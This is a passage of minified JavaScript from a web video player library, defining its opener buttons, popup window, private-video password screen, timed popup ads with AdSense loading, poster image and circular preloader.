FWDEVPComplexButton(i.openerPlayN_img,i.openerPlaySPath_str,i.openerPauseN_img,i.openerPauseS_str,!0,i.useHEX,i.nBC,i.sBC),i.playPauseButton_do.addListener(FWDEVPComplexButton.MOUSE_UP,i.playButtonMouseUpHandler),i.addChild(i.playPauseButton_do)},i.showPlayButton=function(){i.playPauseButton_do&&i.playPauseButton_do.setButtonState(1),i.animation_do.stop()},i.showPauseButton=function(){i.playPauseButton_do&&i.playPauseButton_do.setButtonState(0),i.animation_do.start(0)},i.playButtonMouseUpHandler=function(){0==i.playPauseButton_do.currentState?i.dispatchEvent(FWDEVPController.PAUSE):i.dispatchEvent(FWDEVPController.PLAY)},i.setNormalState=function(){i.isMobile_bl&&!i.hasPointerEvent_bl||(FWDAnimation.killTweensOf(i.openS_do),FWDAnimation.killTweensOf(i.closeS_do),FWDAnimation.to(i.openS_do,.5,{alpha:0,ease:Expo.easeOut}),FWDAnimation.to(i.closeS_do,.5,{alpha:0,ease:Expo.easeOut}))},i.setSelectedState=function(e){FWDAnimation.killTweensOf(i.openS_do),FWDAnimation.killTweensOf(i.closeS_do),FWDAnimation.to(i.openS_do,.5,{alpha:1,ease:Expo.easeOut}),FWDAnimation.to(i.closeS_do,.5,{alpha:1,ease:Expo.easeOut})},i.showOpenButton=function(){i.playerIsShowed_bl=!1,i.closeN_do.setX(150),i.closeS_do.setX(150),i.playPauseButton_do?"right"==i.alignment_str?(i.playPauseButton_do.setX(0),i.openN_do.setX(i.playPauseButton_do.w+1),i.openS_do.setX(i.playPauseButton_do.w+1),i.dumy_do.setX(i.playPauseButton_do.w+1),i.dumy_do.setWidth(i.totalWidth),i.animation_do.setX(i.playPauseButton_do.w+1+i.openerEqulizerOffsetLeft)):(i.playPauseButton_do.setX(i.openN_do.w+1),i.openN_do.setX(0),i.openS_do.setX(0),i.dumy_do.setX(0),i.dumy_do.setWidth(i.totalWidth),i.animation_do.setX(i.openerEqulizerOffsetLeft)):(i.openN_do.setX(0),i.openS_do.setX(0),i.dumy_do.setX(0),i.dumy_do.setWidth(i.totalWidth),i.animation_do.setX(i.openerEqulizerOffsetLeft)),i.animation_do.setVisible(!0)},i.showCloseButton=function(){i.playerIsShowed_bl=!0,i.openN_do.setX(150),i.openS_do.setX(150),i.dumy_do.setWidth(i.closeN_do.w),"right"==i.alignment_str?i.playPauseButton_do?(i.closeN_do.setX(i.totalWidth+1),i.closeS_do.setX(i.totalWidth+1),i.dumy_do.setX(i.totalWidth+1)):(i.closeN_do.setX(i.totalWidth-i.closeN_do.w),i.closeS_do.setX(i.totalWidth-i.closeN_do.w),i.dumy_do.setX(i.totalWidth-i.closeN_do.w)):(i.closeN_do.setX(0),i.closeS_do.setX(0),i.dumy_do.setX(0)),i.playPauseButton_do&&i.playPauseButton_do.setX(150),i.animation_do.setX(150),i.animation_do.setVisible(!1)},i.hide=function(){i.mainHolder_do.setX(150)},i.show=function(){i.mainHolder_do.setX(0)},i.updateHEXColors=function(e,t){i.nBC=e,i.sBC=t,i.playPauseButton_do.updateHEXColors(e,t),FWDEVPUtils.changeCanvasHEXColor(i.openN_img,i.openN_canvas,e),FWDEVPUtils.changeCanvasHEXColor(i.closeN_img,i.closeN_canvas,e),FWDEVPUtils.changeCanvasHEXColor(i.openS_img,i.openS_canvas,t),FWDEVPUtils.changeCanvasHEXColor(i.closeS_img,i.closeS_canvas,t)},i.init()};n.setPrototype=function(){n.prototype=new FWDEVPDisplayObject("div")},n.SHOW="show",n.HIDE="hise",n.PLAY="play",n.PAUSE="pause",n.prototype=null,window.FWDEVPOpener=n}(window),function(e){var t=function(e,s){var i=this;t.prototype;i.adHolder_do=null,i.mainHolder_do=null,i.closeButton_do=null,i.buttons_ar=[],i.maxWidth=e.aopwWidth,i.maxHeight=e.aopwHeight+e.popwColseN_img.height+1,i.sW=0,i.sH=0,i.aopwSource=e.aopwSource,i.aopwTitle=e.aopwTitle,i.aopwTitleColor_str=e.aopwTitleColor_str,i.aopwBorderSize=e.aopwBorderSize,i.isShowed_bl=!1,i.isMobile_bl=FWDEVPUtils.isMobile,i.init=function(){i.setBackfaceVisibility(),i.mainBar_do=new FWDEVPDisplayObject("div"),i.bar_do=new FWDEVPDisplayObject("div"),i.bar_do.getStyle().background="url('"+e.popwBarBackgroundPath_str+"')",i.adHolder_do=new FWDEVPDisplayObject("div"),i.adBk_do=new FWDEVPDisplayObject("div"),i.adBk_do.getStyle().background="url('"+e.popwWindowBackgroundPath_str+"')",FWDEVPSimpleButton.setPrototype(),i.closeButton_do=new FWDEVPSimpleButton(e.popwColseN_img,e.popwColseSPath_str,void 0,!0,e.useHEX,e.nBC,e.sBC),i.closeButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,i.closeButtonOnMouseUpHandler),i.title_do=new FWDEVPDisplayObject("div"),i.title_do.getStyle().width="100%",i.title_do.getStyle().textAlign="left",i.title_do.getStyle().fontFamily="Arial",i.title_do.getStyle().fontSize="14px",i.title_do.getStyle().fontWeight="100",i.title_do.getStyle().color=i.aopwTitleColor_str,i.title_do.setInnerHTML(i.aopwTitle),i.bar_do.addChild(i.title_do),i.addChild(i.adBk_do),i.mainBar_do.addChild(i.bar_do),i.mainBar_do.addChild(i.closeButton_do),i.mainBar_do.setHeight(i.closeButton_do.h),i.addChild(i.mainBar_do),i.addChild(i.adHolder_do),i.bar_do.setHeight(i.mainBar_do.h)},i.closeButtonOnMouseUpHandler=function(){i.isShowed_bl&&(i.hide(),s.play())},i.positionAndResize=function(){i.sW=Math.min(s.sW,i.maxWidth),i.sH=Math.min(s.sH,i.maxHeight);var e=1,t=s.sW/i.maxWidth,o=s.sH/i.maxHeight;t<o?e=t:o<t&&(e=o),1<e&&(e=1),i.sW=e*i.maxWidth,i.sH=e*i.maxHeight,i.setWidth(i.sW),i.setHeight(i.sH),i.setHeight(i.sH),i.setX(Math.round((s.sW-i.sW)/2)),i.setY(Math.round((s.sH-i.sH)/2)),i.mainBar_do.setWidth(i.sW),i.closeButton_do.setX(i.sW-i.closeButton_do.w),i.bar_do.setWidth(i.sW-i.closeButton_do.w-1),i.adBk_do.setWidth(i.sW),i.adBk_do.setHeight(i.sH-i.mainBar_do.h-1),i.adBk_do.setY(i.mainBar_do.h+1),i.adHolder_do.setWidth(i.sW-2*i.aopwBorderSize),i.adHolder_do.setX(i.aopwBorderSize),i.adHolder_do.setY(i.mainBar_do.h+i.aopwBorderSize+1),i.adHolder_do.setHeight(i.sH-i.mainBar_do.h-2*i.aopwBorderSize-1)},i.show=function(e){i.isShowed_bl||(i.isShowed_bl=!0,s.main_do.addChild(i),i.adHolder_do.setInnerHTML("<iframe width='100%' height='100%' scrolling='no' frameBorder='0' src="+i.aopwSource+"></iframe>"),i.positionAndResize(),i.title_do.setX(8),i.title_do.setY(Math.round((i.bar_do.h-i.title_do.getHeight())/2)))},i.showCompleteHandler=function(){},i.hide=function(){i.isShowed_bl&&(i.isShowed_bl=!1,s.main_do.contains(i)&&s.main_do.removeChild(i))},i.hideCompleteHandler=function(){s.main_do.removeChild(i),i.dispatchEvent(t.HIDE_COMPLETE)},i.updateHEXColors=function(e,t){i.closeButton_do.updateHEXColors(e,t)},i.init()};t.setPrototype=function(){t.prototype=new FWDEVPDisplayObject("div")},t.HIDE_COMPLETE="hideComplete",t.prototype=null,e.FWDEVPOPWindow=t}(window),function(e){var o=function(e,t){var s=this;o.prototype;s.xhr=null,s.passColoseN_img=e.passColoseN_img,s.privateVideoPassword_str=e.privateVideoPassword_str,s.bk_do=null,s.mainHolder_do=null,s.passMainHolder_do=null,s.passMainHolderBk_do=null,s.passMainLabel_do=null,s.passLabel_do=null,s.passInput_do=null,s.closeButton_do=null,s.embedWindowBackground_str=e.embedWindowBackground_str,s.secondaryLabelsColor_str=e.secondaryLabelsColor_str,s.inputColor_str=e.inputColor_str,s.mainLabelsColor_str=e.mainLabelsColor_str,s.passButtonNPath_str=e.passButtonNPath_str,s.passButtonSPath_str=e.passButtonSPath_str,s.inputBackgroundColor_str=e.inputBackgroundColor_str,s.borderColor_str=e.borderColor_str,s.maxTextWidth=0,s.totalWidth=0,s.sW=0,s.sH=0,s.buttonWidth=28,s.buttonHeight=19,s.embedWindowCloseButtonMargins=e.embedWindowCloseButtonMargins,s.finalEmbedPath_str=null,s.isShowed_bl=!1,s.isMobile_bl=FWDEVPUtils.isMobile,s.init=function(){s.setBackfaceVisibility(),s.mainHolder_do=new FWDEVPDisplayObject("div"),s.mainHolder_do.hasTransform3d_bl=!1,s.mainHolder_do.hasTransform2d_bl=!1,s.mainHolder_do.setBackfaceVisibility(),s.bk_do=new FWDEVPDisplayObject("div"),s.bk_do.getStyle().width="100%",s.bk_do.getStyle().height="100%",s.bk_do.setAlpha(.9),s.bk_do.getStyle().background="url('"+s.embedWindowBackground_str+"')",s.passMainHolder_do=new FWDEVPDisplayObject("div"),s.passMainHolderBk_do=new FWDEVPDisplayObject("div"),s.passMainHolderBk_do.getStyle().background="url('"+s.embedWindowBackground_str+"')",s.passMainHolderBk_do.getStyle().borderStyle="solid",s.passMainHolderBk_do.getStyle().borderWidth="1px",s.passMainHolderBk_do.getStyle().borderColor=s.borderColor_str,s.passMainLabel_do=new FWDEVPDisplayObject("div"),s.passMainLabel_do.setBackfaceVisibility(),s.passMainLabel_do.getStyle().fontFamily="Arial",s.passMainLabel_do.getStyle().fontSize="12px",s.passMainLabel_do.getStyle().color=s.mainLabelsColor_str,s.passMainLabel_do.getStyle().whiteSpace="nowrap",s.passMainLabel_do.getStyle().fontSmoothing="antialiased",s.passMainLabel_do.getStyle().webkitFontSmoothing="antialiased",s.passMainLabel_do.getStyle().textRendering="optimizeLegibility",s.passMainLabel_do.getStyle().padding="0px",s.passMainLabel_do.setInnerHTML("PRIVATE VIDEO"),s.passLabel_do=new FWDEVPDisplayObject("div"),s.passLabel_do.setBackfaceVisibility(),s.passLabel_do.getStyle().fontFamily="Arial",s.passLabel_do.getStyle().fontSize="12px",s.passLabel_do.getStyle().color=s.secondaryLabelsColor_str,s.passLabel_do.getStyle().whiteSpace="nowrap",s.passLabel_do.getStyle().fontSmoothing="antialiased",s.passLabel_do.getStyle().webkitFontSmoothing="antialiased",s.passLabel_do.getStyle().textRendering="optimizeLegibility",s.passLabel_do.getStyle().padding="0px",s.passLabel_do.setInnerHTML("Please enter password:"),s.passInput_do=new FWDEVPDisplayObject("input"),s.passInput_do.setBackfaceVisibility(),s.passInput_do.getStyle().fontFamily="Arial",s.passInput_do.getStyle().fontSize="12px",s.passInput_do.getStyle().backgroundColor=s.inputBackgroundColor_str,s.passInput_do.getStyle().color=s.inputColor_str,s.passInput_do.getStyle().outline=0,s.passInput_do.getStyle().whiteSpace="nowrap",s.passInput_do.getStyle().fontSmoothing="antialiased",s.passInput_do.getStyle().webkitFontSmoothing="antialiased",s.passInput_do.getStyle().textRendering="optimizeLegibility",s.passInput_do.getStyle().padding="6px",s.passInput_do.getStyle().paddingTop="4px",s.passInput_do.getStyle().paddingBottom="4px",s.passInput_do.screen.setAttribute("type","password"),FWDEVPSimpleSizeButton.setPrototype(),s.passButton_do=new FWDEVPSimpleSizeButton(s.passButtonNPath_str,s.passButtonSPath_str,s.buttonWidth,s.buttonHeight,e.useHEX,e.nBC,e.sBC),s.passButton_do.addListener(FWDEVPSimpleSizeButton.CLICK,s.passClickHandler),FWDEVPSimpleButton.setPrototype(),s.closeButton_do=new FWDEVPSimpleButton(s.passColoseN_img,e.embedWindowClosePathS_str,void 0,!0,e.useHEX,e.nBC,e.sBC),s.closeButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,s.closeButtonOnMouseUpHandler),s.addChild(s.mainHolder_do),s.mainHolder_do.addChild(s.bk_do),s.passMainHolder_do.addChild(s.passMainHolderBk_do),s.passMainHolder_do.addChild(s.passMainLabel_do),s.passMainHolder_do.addChild(s.passLabel_do),s.passMainHolder_do.addChild(s.passInput_do),s.passMainHolder_do.addChild(s.passButton_do),s.mainHolder_do.addChild(s.passMainHolder_do),s.mainHolder_do.addChild(s.closeButton_do)},s.closeButtonOnMouseUpHandler=function(){s.isShowed_bl&&s.hide()},s.positionAndResize=function(){s.sW=t.sW,s.sH=t.sH,s.maxTextWidth=Math.min(s.sW-150,300),s.totalWidth=s.maxTextWidth+s.buttonWidth,s.positionFinal(),s.closeButton_do.setX(s.sW-s.closeButton_do.w-s.embedWindowCloseButtonMargins),s.closeButton_do.setY(s.embedWindowCloseButtonMargins),s.setWidth(s.sW),s.setHeight(s.sH),s.mainHolder_do.setWidth(s.sW),s.mainHolder_do.setHeight(s.sH)},s.positionFinal=function(){var e,t,o=s.passLabel_do.getHeight();t=s.passMainLabel_do.getHeight(),s.passMainLabel_do.setX(16),s.passLabel_do.setX(16),s.passLabel_do.setY(t+14),s.passInput_do.setX(10),s.passInput_do.setWidth(parseInt(s.totalWidth-40-s.buttonWidth)),s.passInput_do.setY(s.passLabel_do.y+o+5),s.passButton_do.setX(10+s.passInput_do.w+20),s.passButton_do.setY(s.passLabel_do.y+o+5),s.passMainHolderBk_do.setY(s.passLabel_do.y-9),s.passMainHolderBk_do.setWidth(s.totalWidth-2),s.passMainHolderBk_do.setHeight(s.passButton_do.y+s.passButton_do.h-9),s.passMainHolder_do.setWidth(s.totalWidth),s.passMainHolder_do.setHeight(s.passButton_do.y+s.passButton_do.h+14),s.passMainHolder_do.setX(Math.round((s.sW-s.totalWidth)/2)),e=s.passMainHolderBk_do.getHeight(),s.passMainHolder_do.setY(Math.round((s.sH-e)/2)-10)},s.passClickHandler=function(){s.privateVideoPassword_str==FWDEVPUtils.MD5(s.passInput_do.screen.value)?s.dispatchEvent(o.CORRECT):FWDAnimation.isTweening(s.passInput_do.screen)||FWDAnimation.to(s.passInput_do.screen,.1,{css:{backgroundColor:"#FF0000"},yoyo:!0,repeat:3})},s.updateHEXColors=function(e,t){s.passButton_do.updateHEXColors(e,t),s.closeButton_do.updateHEXColors(e,t)},s.showInfo=function(e,t){s.infoText_do.setInnerHTML(e),s.passMainHolder_do.addChild(s.infoText_do),s.infoText_do.setWidth(s.buttonWidth),s.infoText_do.setHeight(s.buttonHeight-4),s.infoText_do.setX(s.passButton_do.x),s.infoText_do.setY(s.passButton_do.y-23),s.infoText_do.setAlpha(0),s.infoText_do.getStyle().color=t?"#FF0000":s.mainLabelsColor_str,FWDAnimation.killTweensOf(s.infoText_do),FWDAnimation.to(s.infoText_do,.16,{alpha:1,yoyo:!0,repeat:7})},s.show=function(e){s.isShowed_bl||(s.isShowed_bl=!0,t.main_do.addChild(s),s.passButton_do.setSelectedState(),s.passInput_do.setInnerHTML(""),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&t.main_do.setSelectable(!0),s.positionAndResize(),clearTimeout(s.hideCompleteId_to),clearTimeout(s.showCompleteId_to),s.mainHolder_do.setY(-s.sH),s.passButton_do.setNormalState(),s.showCompleteId_to=setTimeout(s.showCompleteHandler,900),setTimeout(function(){FWDAnimation.to(s.mainHolder_do,.8,{y:0,delay:.1,ease:Expo.easeInOut})},100))},s.showCompleteHandler=function(){},s.hide=function(){s.isShowed_bl&&(s.isShowed_bl=!1,t.customContextMenu_do&&t.customContextMenu_do.enable(),s.positionAndResize(),clearTimeout(s.hideCompleteId_to),clearTimeout(s.showCompleteId_to),(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&t.main_do.setSelectable(!1),s.hideCompleteId_to=setTimeout(s.hideCompleteHandler,800),FWDAnimation.killTweensOf(s.mainHolder_do),FWDAnimation.to(s.mainHolder_do,.8,{y:-s.sH,ease:Expo.easeInOut}))},s.hideCompleteHandler=function(){t.main_do.removeChild(s),s.dispatchEvent(o.HIDE_COMPLETE)},s.init()};o.setPrototype=function(){o.prototype=new FWDEVPDisplayObject("div")},o.ERROR="error",o.CORRECT="correct",o.HIDE_COMPLETE="hideComplete",o.prototype=null,e.FWDEVPPassword=o}(window),function(){var m=function(i,e,t,o,s,n,r,a,l,d,_,u,c,h,p){var b=this;m.prototype;b.closeButton_do,b.image_do,b.imageSource=e,b.link=s,b.target=n,b.start=t,b.end=o,b.google_ad_client=a,b.google_ad_slot=l,b.originalW=b.google_ad_width=d,b.originalH=b.google_ad_height=_,b.tracking=u,b.finalW=0,b.finalH=0,Boolean(b.google_ad_client)?b.type="adsense":b.imageSource.match(/.png|.jpg|.jpeg/gi)?b.type="image":b.type="iframe",b.id=r,b.showPopupAdsCloseButton_bl=p,b.popupAddCloseNPath_str=c,b.popupAddCloseSPath_str=h,b.isClosed_bl=!1,b.isLoaded_bl=!1,b.isShowed_bl=!1,b.init=function(){b.setBkColor("rgba(0, 0, 0, 0.6)"),b.setX(-5e3),b.showPopupAdsCloseButton_bl&&(FWDEVPSimpleSizeButton.setPrototype(),b.closeButton_do=new FWDEVPSimpleSizeButton(b.popupAddCloseNPath_str,b.popupAddCloseSPath_str,21,21),b.closeButton_do.addListener(FWDEVPSimpleSizeButton.CLICK,b.closeClickButtonCloseHandler)),"image"==b.type?(b.image=new Image,b.image.src=b.imageSource,b.image.onload=b.onLoadHandler):(b.isLoaded_bl=!0,b.setWidth(b.originalW),b.setHeight(b.originalH)),b.closeButton_do&&(b.addChild(b.closeButton_do),b.closeButton_do.setX(-300)),b.link&&b.setButtonMode(!0)},b.closeClickButtonCloseHandler=function(){b.hide(),b.isClosed_bl=!0},b.clickHandler=function(){b.link&&(i.prt.pause(),b.tracking&&i.prt.executeVastEvent(b.tracking),window.open(b.link,b.target))},b.onLoadHandler=function(){b.originalW=b.image.width,b.originalH=b.image.height,b.image_do=new FWDEVPDisplayObject("img"),b.image_do.setScreen(b.image),b.image_do.setWidth(b.originalW),b.image_do.setHeight(b.originalH),b.addChild(b.image_do),b.isLoaded_bl=!0,b.closeButton_do&&(b.addChild(b.closeButton_do),b.closeButton_do.setX(-300)),b.image_do.screen.addEventListener("click",b.clickHandler)},b.hide=function(e){if(b.isShowed_bl){b.isShowed_bl=!1;var t=Math.min(1,i.prt.tempVidStageWidth/b.originalW);parseInt(t*b.originalH);finalY=parseInt(i.prt.tempVidStageHeight),i.setY(finalY),b.setX(-5e3),FWDAnimation.killTweensOf(i),e?(i.removeChild(b),i.setWidth(0),i.setHeight(0)):(b.setWidth(0),b.setHeight(0),i.setVisible(!1),b.setVisible(!1))}},b.show=function(){b.isShowed_bl||b.isClosed_bl||!b.isLoaded_bl||(b.isShowed_bl=!0,b.setX(0),setTimeout(function(){if(FWDAnimation.killTweensOf(i),i.setVisible(!0),b.setVisible(!0),"adsense"!=b.type||b.isGooglAdCreated_bl)"iframe"==b.type&&(b.container=new FWDEVPTransformDisplayObject("div"),b.container.setWidth(b.originalW),b.container.setHeight(b.originalH),b.ifr=new FWDEVPTransformDisplayObject("IFRAME"),b.ifr.screen.scrolling="no",b.ifr.setWidth(b.originalW),b.ifr.setHeight(b.originalH),b.ifr.screen.src=b.imageSource,b.container.addChild(b.ifr),b.link&&(b.clicker=new FWDEVPDisplayObject("div"),b.clicker.screen.style.width="100%",b.clicker.screen.style.height="100%",b.container.addChild(b.clicker),b.container.addChild(b.clicker),b.container.screen.addEventListener("click",b.clickHandler)),b.addChild(b.container),b.closeButton_do&&(b.addChild(b.closeButton_do),b.closeButton_do.setX(-300)));else{b.isGooglAdCreated_bl=!0,window.google_ad_client=b.google_ad_client,window.google_ad_slot=b.google_ad_slot,window.google_ad_width=b.originalW,window.google_ad_height=b.originalH,b.container=new FWDEVPTransformDisplayObject("div"),b.container.setWidth(b.originalW),b.container.setHeight(b.originalH),b.addChild(b.container);var t=document.write;document.write=function(e){b.container.screen.innerHTML=e,document.write=t};var e=document.createElement("script");e.type="text/javascript",-1!=location.href.indexOf("https")?e.src="https://pagead2.googlesyndication.com/pagead/show_ads.js":e.src="http://pagead2.googlesyndication.com/pagead/show_ads.js",document.body.appendChild(e),b.closeButton_do&&(b.addChild(b.closeButton_do),b.closeButton_do.setX(-300))}var o=Math.min(1,i.prt.tempVidStageWidth/b.originalW),s=parseInt(o*b.originalH)-2;finalY=i.prt.controller_do.isShowed_bl?parseInt(i.prt.tempVidStageHeight-i.prt.controller_do.h-b.originalH*o+2+s):parseInt(i.prt.tempVidStageHeight-b.originalH*o+2+s),i.setY(finalY),b.resizeAndPosition(!0)},100))},b.resizeAndPosition=function(e){if(b.isLoaded_bl&&!b.isClosed_bl&&b.isShowed_bl){var t,o;FWDEVPUtils.isIEAndLessThen9;o=Math.min(1,i.prt.tempVidStageWidth/b.originalW),b.finalW=parseInt(o*b.originalW),b.finalH=parseInt(o*b.originalH),b.finalW==b.prevFinalW&&b.finalH==b.prevFinalH||(b.setWidth(b.finalW),b.setHeight(b.finalH),"image"==b.type?(b.image_do.setWidth(b.finalW),b.image_do.setHeight(b.finalH)):b.container&&(b.container.setScale2(o),b.container.setX((b.finalW-b.originalW)/2),b.container.setY((b.finalH-b.originalH)/2)),t=i.prt.controller_do?i.prt.controller_do.isShowed_bl?parseInt(i.prt.tempVidStageHeight-i.prt.controller_do.h-b.originalH*o-10):parseInt(i.prt.tempVidStageHeight-b.originalH*o-10):parseInt(i.prt.tempVidStageHeight-b.originalH*o),i.setX(parseInt((i.prt.tempVidStageWidth-b.finalW)/2)),FWDAnimation.killTweensOf(i),e?FWDAnimation.to(i,.8,{y:t,ease:Expo.easeInOut}):i.setY(t),b.closeButton_do&&(b.closeButton_do.setY(2),b.closeButton_do.setX(parseInt(b.finalW-21-2))),b.prevFinalW=b.finalW,b.prevFinallH=b.finalH,i.setWidth(b.finalW),i.setHeight(b.finalH))}},b.init()};m.setPrototype=function(){m.prototype=new FWDEVPDisplayObject("div","absolute","visible")},m.MOUSE_OVER="onMouseOver",m.MOUSE_OUT="onMouseOut",m.CLICK="onClick",m.prototype=null,window.FWDEVPPopupAddButton=m}(window),function(e){var t=function(e,s){var i=this;t.prototype;i.prt=e,i.main_do=null,i.reader=null,i.subtitiles_ar=null,i.totalAds=0,i.popupAds_ar,i.popupAdsButtons_ar,i.hasText_bl=!1,i.isLoaded_bl=!1,i.isMobile_bl=FWDEVPUtils.isMobile,i.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,i.showSubtitleByDefault_bl=s.showSubtitleByDefault_bl,i.setSizeOnce_bl=!1,i.init=function(){i.setOverflow("visible"),i.getStyle().cursor="default",i.setVisible(!1)},i.resetPopups=function(e){if(e!==i.popupAds_ar){var t;i.hideAllPopupButtons(!0),i.popupAds_ar=e,i.totalAds=i.popupAds_ar.length,i.popupAdsButtons_ar=[];for(var o=0;o<i.totalAds;o++)FWDEVPPopupAddButton.setPrototype(),t=new FWDEVPPopupAddButton(i,i.popupAds_ar[o].imagePath,i.popupAds_ar[o].timeStart,i.popupAds_ar[o].timeEnd,i.popupAds_ar[o].link,i.popupAds_ar[o].trget,o,i.popupAds_ar[o].google_ad_client,i.popupAds_ar[o].google_ad_slot,i.popupAds_ar[o].google_ad_width,i.popupAds_ar[o].google_ad_height,i.popupAds_ar[o].tracking,s.popupAddCloseNPath_str,s.popupAddCloseSPath_str,s.showPopupAdsCloseButton_bl),i.popupAdsButtons_ar[o]=t,i.addChild(t)}},i.update=function(e){if(0!=i.totalAds&&e)for(var t,o=0;o<i.totalAds;o++)e>=(t=i.popupAdsButtons_ar[o]).start&&e<=t.end?t.show():t.hide()},i.position=function(e){if(0!=i.totalAds)for(var t=0;t<i.totalAds;t++)i.popupAdsButtons_ar[t].resizeAndPosition(e)},i.hideAllPopupButtons=function(e){if(0!=i.totalAds){for(var t=0;t<i.totalAds;t++)i.popupAdsButtons_ar[t].hide(e);e&&(i.popupAdsButtons_ar=null,i.totalAds=0)}},i.init()};t.setPrototype=function(){t.prototype=new FWDEVPDisplayObject("div")},t.LOAD_ERROR="error",t.LOAD_COMPLETE="complete",t.prototype=null,e.FWDEVPPopupAds=t}(window),function(e){var n=function(s,e,t,o){var i=this;n.prototype;i.img_img=new Image,i.img_do=null,i.imgW=0,i.imgH=0,i.finalW=0,i.finalH=0,i.finalX=0,i.finalY=0,i.curPath_str,i.backgroundColor_str=e,i.fillEntireScreenWithPoster_bl=o,i.isTransparent_bl=!1,i.showPoster_bl=t,i.showOrLoadOnMobile_bl=!1,i.isShowed_bl=!0,i.allowToShow_bl=!0,i.isMobile_bl=FWDEVPUtils.isMobile,i.init=function(){i.img_img=new Image,i.img_do=new FWDEVPDisplayObject("img"),i.hide(),i.setBkColor(i.backgroundColor_str)},i.positionAndResize=function(){if(s.sW&&(i.setWidth(s.sW),i.setHeight(s.sH),i.imgW)){var e,t=s.sW/i.imgW,o=s.sH/i.imgH;e=i.fillEntireScreenWithPoster_bl?o<=t?t:o:t<=o?t:o,i.finalW=Math.round(e*i.imgW),i.finalH=Math.round(e*i.imgH),i.finalX=parseInt((s.sW-i.finalW)/2),i.finalY=parseInt((s.sH-i.finalH)/2),i.img_do.setX(i.finalX),i.img_do.setY(i.finalY),i.img_do.setWidth(i.finalW),i.img_do.setHeight(i.finalH)}},i.setPoster=function(e){return e&&""==FWDEVPUtils.trim(e)||"none"==e?(i.showOrLoadOnMobile_bl=!0,i.isTransparent_bl=!0,void i.show()):"youtubemobile"==e?(i.isTransparent_bl=!1,i.showOrLoadOnMobile_bl=!1,i.img_img.src=null,void(i.imgW=0)):e==i.curPath_str?(i.isTransparent_bl=!1,i.showOrLoadOnMobile_bl=!0,void i.show()):(i.isTransparent_bl=!1,i.showOrLoadOnMobile_bl=!0,i.curPath_str=e,i.allowToShow_bl&&(i.isShowed_bl=!1),void(e&&(i.img_do&&(i.img_do.src=""),i.img_img.onload=i.posterLoadHandler,i.img_img.src=i.curPath_str)))},i.posterLoadHandler=function(e){i.imgW=i.img_img.width,i.imgH=i.img_img.height,i.img_do.setScreen(i.img_img),i.addChild(i.img_do),i.show(),i.positionAndResize()},i.show=function(e,t){(i.allowToShow_bl&&!i.isShowed_bl&&i.showOrLoadOnMobile_bl||t)&&(i.isShowed_bl=!0,i.isTransparent_bl?0!=i.alpha&&i.setAlpha(0):1!=i.alpha&&i.setAlpha(1),i.setVisible(!0),i.isMobile_bl||i.isTransparent_bl||(FWDAnimation.killTweensOf(i),i.setAlpha(0),FWDAnimation.to(i,.6,{alpha:1,delay:.4})),i.positionAndResize())},i.hide=function(){i.isShowed_bl&&(i.isShowed_bl=!1,i.setVisible(!1))},i.init()};n.setPrototype=function(){n.prototype=new FWDEVPDisplayObject("div")},n.prototype=null,e.FWDEVPPoster=n}(window),function(e){var l=function(e,t,o,s,i,n,r){var a=this;l.prototype;a.main_do,a.preloaderPostion=t,a.backgroundColor=s,a.fillColor=i,a.radius=o,a.strokeSize=n,a.animDuration=r||300,a.strtAngle=270,a.countAnimation=0,a.isShowed_bl=!0,a.slideshowAngle={n:0},a.init=function(){a.main_do=new FWDEVPDisplayObject("div"),a.main_do.setOverflow("visible"),a.main_do.setWidth(2*a.radius+a.strokeSize),a.main_do.setHeight(2*a.radius+a.strokeSize),a.addChild(a.main_do),a.setOverflow("visible"),a.setWidth(2*a.radius+a.strokeSize),a.setHeight(2*a.radius+a.strokeSize),a.bkCanvas=new FWDEVPDisplayObject("canvas"),a.bkCanvasContext=a.bkCanvas.screen.getContext("2d"),a.fillCircleCanvas=new FWDEVPDisplayObject("canvas"),a.fillCircleCanvasContext=a.fillCircleCanvas.screen.getContext("2d"),a.main_do.screen.style.transformOrigin="50% 50%",a.main_do.addChild(a.bkCanvas),a.main_do.addChild(a.fillCircleCanvas),a.drawBackground(),a.drawFill(),a.hide()},a.positionAndResize=function(){"bottomleft"==a.preloaderPostion?(a.setX(e.offsetPreloader),a.setY(e.sH-a.h-e.offsetPreloader)):"bottomright"==a.preloaderPostion?(a.setX(e.sW-a.w-e.offsetPreloader),a.setY(e.sH-a.h-e.offsetPreloader)):"topright"==a.preloaderPostion?(a.setX(e.sW-a.w-e.offsetPreloader),a.setY(e.offsetPreloader)):"topleft"==a.preloaderPostion?(a.setX(e.offsetPreloader),a.setY(e.offsetPreloader)):"center"==a.preloaderPostion&&(a.setX(Math.round(e.sW-a.w)/2),a.setY(Math.round(Math.min(e.sH,e.viewportSize.h)-a.h)/2))},a.drawBackground=function(){a.bkCanvas.screen.width=2*a.radius+2*a.strokeSize,a.bkCanvas.screen.height=2*a.radius+2*a.strokeSize,a.bkCanvasContext.lineWidth=a.thicknessSize,a.bkCanvasContext.translate(a.strokeSize/2,a.strokeSize/2),a.bkCanvasContext.shadowColor="#333333",a.bkCanvasContext.shadowBlur=1,a.bkCanvasContext.lineWidth=a.strokeSize,a.bkCanvasContext.strokeStyle=a.backgroundColor,a.bkCanvasContext.beginPath(),a.bkCanvasContext.arc(a.radius,a.radius,a.radius,Math.PI/180*0,Math.PI/180*360,!1),a.bkCanvasContext.stroke(),a.bkCanvasContext.closePath()},a.drawFill=function(){a.fillCircleCanvas.screen.width=2*a.radius+2*a.strokeSize,a.fillCircleCanvas.screen.height=2*a.radius+2*a.strokeSize,a.fillCircleCanvasContext.lineWidth=a.thicknessSize,a.fillCircleCanvasContext.translate(a.strokeSize/2,a.strokeSize/2),a.fillCircleCanvasContext.lineWidth=a.strokeSize,a.fillCircleCanvasContext.strokeStyle=a.fillColor,a.fillCircleCanvasContext.beginPath(),a.fillCircleCanvasContext.arc(a.radius,a.radius,a.radius,Math.PI/180*a.strtAngle,Math.PI/180*(a.strtAngle+a.slideshowAngle.n),!1),a.fillCircleCanvasContext.stroke(),a.fillCircleCanvasContext.closePath()},a.startSlideshow=function(){null!=a&&(FWDAnimation.killTweensOf(a.slideshowAngle),FWDAnimation.to(a.slideshowAngle,a.animDuration,{n:360,onUpdate:a.drawFill,onComplete:a.stopSlideshow}))},a.sto